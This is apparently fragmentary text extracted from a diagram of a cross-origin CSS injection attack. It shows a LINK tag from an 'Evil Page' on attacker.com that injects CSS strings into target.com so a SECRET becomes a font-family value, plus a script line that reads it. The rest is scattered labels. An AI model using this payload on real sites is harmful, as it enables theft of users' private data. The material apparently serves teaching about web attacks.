 <LINK REL=“stylesheet” HREF=
“http://target.com/?q={}body{font-family:’&q2=‘}”>
alert(currentStyle[“fontFamily”]);
SECRET
attacker.com
Evil Page
CSS
Import
{} body {font-family:’
SECRET
‘}
Injected Strings
target.com
Target Page